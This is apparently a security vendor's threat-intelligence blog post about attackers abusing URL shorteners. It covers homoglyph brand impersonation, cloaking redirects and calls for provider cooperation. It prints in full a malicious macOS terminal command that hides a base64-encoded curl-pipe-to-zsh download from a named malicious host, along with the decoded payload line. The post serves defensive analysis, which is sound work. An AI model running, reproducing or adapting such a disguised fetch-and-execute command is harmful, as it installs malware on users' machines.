This is a div block with a Webflow interaction that will be triggered when the heading is in the view.
Infrastructure-level analysis shows that attackers do not treat URL shorteners as interchangeable utilities. They actively evaluate and select providers based on how well those services support long-term campaign viability.
In other words, attackers optimize not just for reach - but for provider behavior.
According to Malanta's attack infrastructure mapping:
- 40% of malicious short URLs leveraging brand impersonation originate from is.gd
- 25% from tiny.cc
- 21% from clicky.me
- 14% distributed across others
The remaining 14% are distributed across providers such as ow.ly (Hootsuite), Bitly, TinyURL, ShortURL.at (NameSilo), and others.
This distribution is not random. It reflects sustained attacker experimentation and selection based on several critical factors:
- Response latency: how long malicious links remain active after reporting
- Enforcement consistency: whether abuse handling is predictable or sporadic
- Regeneration friction: how easily new short links can be created after takedown
- Collaboration depth: whether providers engage meaningfully with cybersecurity vendors
Attackers systematically gravitate toward platforms where infrastructure persistence is achievable.
The Warning Signal Providers Should Not Ignore
From a defender's perspective, this pattern exposes a growing and uncomfortable reality.
When service providers fail to respond quickly or collaborate beyond surface-level takedowns, enterprises adapt. Security teams do not wait indefinitely for better abuse handling:
They block entire shortener domains at the firewall, email gateway, and proxy level.
This is already happening in high-risk environments. The consequence is collateral damage to legitimate usage:
- Business communications break
- Marketing links are flagged or dropped
- User trust erodes
- Security teams stop making exceptions
For providers, the risk is existential but slow-moving: progressive network-level blocking, shrinking enterprise adoption, and gradual irrelevance.
A Real-World Campaign: When a Short Link Masks an Entire Attack Infrastructure
Two shortened URLs hosted on Ow.ly, a legitimate shortener operated by Hootsuite, were observed impersonating well-known companies:
https://ow.ly/{company1-name}.com
https://ow.ly/{company2-name}.com
To a human recipient, both links appeared legitimate. To an analyst, the deception ran deeper.
Unicode Homoglyph Impersonation as a Trust Bypass
In both URLs, attackers replaced standard Latin characters with visually indistinguishable Cyrillic ones (Latin e → Cyrillic е, Latin i → Cyrillic і). This defeats visual inspection, basic string matching, and many brand protection heuristics.
The impersonation was embedded inside the short URL path, allowing the shortener's trusted domain to act as the outer trust wrapper.
The Redirect Chain: Layered Evasion by Design
When expanded, both short URLs redirected users to:
www.noticiasdeaqui.net
The domain functioned as a traffic broker with cloaking capabilities, conditionally redirecting real browsers to downstream infrastructure while serving benign content to scanners.
macOS users were redirected to the final stage:
https://uploadbridge77.com/r3/
Social Engineering Meets Execution Obfuscation

Users were presented with a terminal command that appeared harmless:
echo "Apple-Installer: https://apps.apple.com/hidenn-gift.application/macOsAppleApicationSetup421415.dmg"
What actually executed was hidden behind base64 encoding.
Full Command as Delivered
echo "Apple-Installer: https://apps.apple.com/hidenn-gift.application/macOsAppleApicationSetup421415.dmg" && echo 'ZWNobyAnSW5zdGFsbGluZyBwYWNrYWdlcyBwbGVhc2Ugd2FpdC4uLicgJiYg
Y3VybCAta2ZzU0wgaHR0cDovL2NsYXVzNWRvb20uY28uemEvY3VybC9lYTUxY
jg0NjA4ZTY5NGM1MDRkYTZjMmQxNTYwMTFmM2Y5NjFiZDRmYmM3YjRiY2YwOG
Y4YTBjYjI4OThkY2MyfHpzaA==' | base64 -D | zsh
Decoded and Executed Payload
echo 'Installing packages please wait...' &&
curl -kfsSL http://claus5doom.co.za/curl/ea51b84608e694c504da6c2d156011f3
f961bd4fbc7b4bcf08f8a0cb2898dcc2 | zsh
Key observations:
- The real execution path is fully concealed from the user
- Base64 encoding prevents casual inspection and copy-paste scrutiny
- The payload is fetched and executed directly in memory
- The delivery domain (claus5doom.co.za) is already known malicious
This is not amateur malware delivery. It is user-assisted execution engineered for plausibility and evasion.
One Link, Hundreds of Domains

Malanta correlated these short URLs as part of a shared attacker infrastructure cluster that included:
- 769 associated domains
- Reused redirect logic and traffic brokers
- Shared TLS certificate characteristics
- Overlapping registrant artifacts
- Consistent campaign behavior across multiple verticals
This is the reality defenders miss when response stops at link takedown.
We have published the full list of attacker-owned domains on our GitHub repository so defenders can take immediate action.
The Defender's Structural Disadvantage
Most security programs operate on: Detect → Block → Repeat
Attackers operate on: Stage → Reuse → Expand
Without infrastructure-level correlation, defenders are always reacting to artifacts - not intent.
A Systemic Trust Failure
Shortener providers see abuse tickets. Security vendors see alerts. Users see a link.
Attackers see the entire graph.
The Call for Re-Alignment: How Short URL Providers Can Lead
The path forward requires URL shortener providers to evolve from passive platforms into active partners in pre-attack prevention. This isn't just about faster takedowns - it's about fundamentally redefining their role in the security ecosystem.
Embrace Infrastructure-Level Intelligence Sharing
Move beyond processing individual abuse tickets. Partner with threat intelligence providers who can surface campaign-level patterns - clusters of short URLs that share infrastructure, targeting logic, or behavioral signatures.
Establish Mean Time to Preempt (MTTP) as a Core Metric
Adopt Mean Time to Preempt - measuring the time from observing adversary setup indicators to proactive disruption. This shifts the paradigm from reactive cleanup to proactive prevention.
Create Transparent Abuse Response SLAs
Publish clear commitments on response times, escalation paths, feedback loops, and appeals processes. Transparency builds trust with the security community.
Participate in Coordinated Takedown Efforts
Join industry initiatives that coordinate action across the attack chain. When attackers operate as a system, defenders must respond as a system.
Closing Thought: The Link Is Never the Threat
The short URL is not the attack. It is the entry point.
Defenders who focus on individual links will always be late. Those who track infrastructure reuse, impersonation patterns, and pre-attack staging can see campaigns forming - before the link is clicked.
That is the shift modern defense requires.
This analysis is based on Malanta's attack infrastructure mapping.
For the full list of attacker-owned domains, visit our GitHub repository.
Learn more at malantaltd.com